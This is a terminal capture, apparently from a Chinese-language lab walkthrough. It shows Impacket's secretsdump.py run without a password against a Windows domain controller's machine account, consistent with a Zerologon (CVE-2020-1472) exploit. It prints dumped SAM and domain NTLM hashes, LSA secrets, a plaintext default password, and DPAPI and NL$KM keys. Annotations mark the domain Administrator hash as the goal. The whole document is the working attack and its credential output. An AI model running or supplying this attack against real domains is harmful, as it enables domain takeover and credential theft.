 ┌──(root💀kali2021)-[~/CVE-2020-1472-master/impacket-0.10.0/examples]
└─# python3 secretsdump.py god.org/OWA2010CN-GOD\$@192.168.3.21 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd::: 不是获取这个
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:b78b267a5f582b1aa2507bdb036531bb733007b5c06a961de8bd91ba61a5869e
GOD\OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:c612452a0f1f6377794d269b59d51ce1
GOD\OWA2010CN-GOD$:des-cbc-md5:4c94c77c32e5c8fe
GOD\OWA2010CN-GOD$:plain_password_hex:de04f246cd2a6c105636bfa25eb2c7c5c919ad5751ac8a888b529f3cdc4e2b4d45d0fcf9410e72fc7bcd55e2cc4fed743ff5f5cf2a950b681083133a70c554e6
2172d55bb118ceeb1eb0308ebce79015f2427106c9dd509b5197727760ec49ecc1e4d2d84cc1885dfb40cb27b5915801bea902cb19ec5f7af315bb6b611166ab713bac1c1f7be103b060dd4e6e7892618e4c15
fb80c1442ca13ce250ab3a599c3b91744263365e1211b6d55d3747d91cb00c45332fd11fe4265a335d9653f82282fc4334404f38e58cd62e82766a9b09de7c7f7975f237e8a5d003580be60993b8c24f450930
13
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:b228d6f07a8b11be7d0709bb576c49c6:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0×bc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 E5 B2 26 B5 C5 B1 7C D0 2E 55 BC 13 44 D9 7D 0D ..&...|..U..D.}.
0010 54 77 F1 97 85 BF C8 6A 68 29 AF 7E 9C FB 09 97 Tw.....jh).~....
0020 AD 79 0A 1A 9C 5D 31 4C F2 A9 8C 70 4E 15 83 FD .y...]1L...pN...
0030 B2 27 E9 DA E6 10 05 EA 9D 95 A9 83 95 69 51 EF .'...........iQ.
0040 1B 70 6D 24 67 A8 4F CC 7E 5A 41 0E CF 50 73 59 .pm$g.O.~ZA..PsY
0050 08 A0 1A F2 85 30 73 07 .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae61005ea9d95a983956951ef1b7
7a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000 26 30 38 00 EB 7B 75 83 19 41 C0 FF F5 14 C5 21 &08..{u..A.....!
0010 E4 4B 66 A6 96 48 A9 D3 83 4E D7 58 7D CF 17 B5 .Kf..H...N.X}...
0020 60 1E BB C0 E5 66 C6 59 19 ED A5 55 D4 1F 0C 2C `....f.Y...U...,
0030 4A FB F9 8C 11 98 2A D9 C4 F1 7E DD 71 E8 AD 6F J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7::: 是获取这个
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::